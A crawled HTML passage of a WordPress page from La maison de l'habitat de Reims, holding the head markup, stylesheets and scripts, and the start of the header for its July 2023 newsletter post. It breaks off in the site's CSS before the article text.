

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lamaisondelhabitat-reims.fr/2023/07/11/newsletter-la-maison-de-lhabitat-juillet-2023/
body_size: 30354
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Les actus de juillet c&rsquo;est par ici ! ⛅ &#8211; La maison de l&#039;habitat &#8211; Reims</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.lamaisondelhabitat-reims.fr' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="La maison de l&#039;habitat - Reims &raquo; Flux" href="https://www.lamaisondelhabitat-reims.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="La maison de l&#039;habitat - Reims &raquo; Flux des commentaires" href="https://www.lamaisondelhabitat-reims.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="La maison de l&#039;habitat - Reims &raquo; Flux iCal" href="https://www.lamaisondelhabitat-reims.fr/events/?ical=1" />
					<link rel="shortcut icon" href="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2020/10/logo-psychology-mark2x-1.png" type="image/x-icon" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="La maison de l&#039;habitat - Reims &raquo; Les actus de juillet c&rsquo;est par ici ! ⛅ Flux des commentaires" href="https://www.lamaisondelhabitat-reims.fr/2023/07/11/newsletter-la-maison-de-lhabitat-juillet-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lamaisondelhabitat-reims.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lamaisondelhabitat-reims.fr%2F2023%2F07%2F11%2Fnewsletter-la-maison-de-lhabitat-juillet-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lamaisondelhabitat-reims.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lamaisondelhabitat-reims.fr%2F2023%2F07%2F11%2Fnewsletter-la-maison-de-lhabitat-juillet-2023%2F&#038;format=xml" />

		<meta property="og:title" content="Les actus de juillet c&#039;est par ici ! ⛅"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.lamaisondelhabitat-reims.fr/2023/07/11/newsletter-la-maison-de-lhabitat-juillet-2023/"/>
		<meta property="og:site_name" content="La maison de l&#039;habitat - Reims"/>
		<meta property="og:description" content="Les actus de juillet c&#039;est par ici ! ⛅

Découvrez les événements du mois, les conseils, les astuces pour bien vivre dans son logement. Pour aller plus loin, nous vous proposons aussi les infos sur : Les Ateliers du Jeu, la Série POPCORN, les biodéchets avec Reims habitat et le Passeport pour demain avec la Communauté"/>

									<meta property="og:image" content="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2023/07/Grayscale-Womans-Eyes-Event-Banner-3.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.lamaisondelhabitat-reims.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.lamaisondelhabitat-reims.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lamaisondelhabitat-reims.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.lamaisondelhabitat-reims.fr/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/fusion-styles/bfa13bcdce4e3b3ccf305506f7c9927e.min.css?ver=3.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lamaisondelhabitat-reims.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.8","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lamaisondelhabitat-reims.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.8" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.lamaisondelhabitat-reims.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.8" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.lamaisondelhabitat-reims.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.8" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.lamaisondelhabitat-reims.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lamaisondelhabitat-reims.fr/wp-json/wp/v2/posts/3445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lamaisondelhabitat-reims.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.lamaisondelhabitat-reims.fr/2023/07/11/newsletter-la-maison-de-lhabitat-juillet-2023/" />
<link rel='shortlink' href='https://www.lamaisondelhabitat-reims.fr/?p=3445' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.lamaisondelhabitat-reims.fr"><link rel="alternate" href="https://www.lamaisondelhabitat-reims.fr/wp-json/tribe/events/v1/" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="preload" href="https://www.lamaisondelhabitat-reims.fr/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.lamaisondelhabitat-reims.fr/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.lamaisondelhabitat-reims.fr/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.lamaisondelhabitat-reims.fr/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/fusion-icons/psychology-v1.1-1/fonts/psychology.ttf?d63fci" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/fusion-gfonts/rP2Yp2ywxg089UriI5-g4vlH9VoD8Cmcqbu0-K4.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/fusion-gfonts/o-0mIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjcz6L1SoM-jCpoiyD9A-9a6VI.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 700px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 701px) and (max-width: 1177px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1178px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-content-css">.custom-post-content { color: #fff !important; }</style>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 19px;--wp--preset--font-size--xlarge: 38px;--wp--preset--font-size--huge: 57px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3445 single-format-standard wp-theme-Avada tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v2" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							<section class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="background-color: #547194;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between" style="max-width:calc( 1300px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-1" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="background-color:rgba(101,188,123,0);font-size:12.32px;height:23.8px;width:23.8px;margin-right:9.8px;" class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-phone-alt fas" style="color:#ffffff;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:33.6px;">
<p style="color: #ffffff;">Tél. 03 26 87 87 69</p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-column-0{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0;}@media only screen and (max-width:1177px) {.fusion-body .fusion-builder-column-0{width:30% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}}@media only screen and (max-width:700px) {.fusion-body .fusion-builder-column-0{width:50% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#fff;font-size:13px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/La-Maison-de-lHabitat-de-Reims-101138908595859"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#fff;font-size:13px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/lamaisondelhab1"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#fff;font-size:13px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/in/maisondelhabitat-reims/"></a></div></div></div><style type="text/css">.fusion-social-links-1{text-align:right;}@media only screen and (max-width:1177px){.fusion-social-links-1{text-align:;} }@media only screen and (max-width:700px){.fusion-social-links-1{text-align:;} }</style></div><style type="text/css">.fusion-body .fusion-builder-column-1{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-1 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0;}@media only screen and (max-width:1177px) {.fusion-body .fusion-builder-column-1{width:40% !important;order : 0;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}}@media only screen and (max-width:700px) {.fusion-body .fusion-builder-column-1{width:50% !important;order : 1;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-1 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link) , .fusion-fullwidth.fusion-builder-row-1 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):before, .fusion-fullwidth.fusion-builder-row-1 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):after {color: #ffffff;}.fusion-fullwidth.fusion-builder-row-1 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover, .fusion-fullwidth.fusion-builder-row-1 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:before, .fusion-fullwidth.fusion-builder-row-1 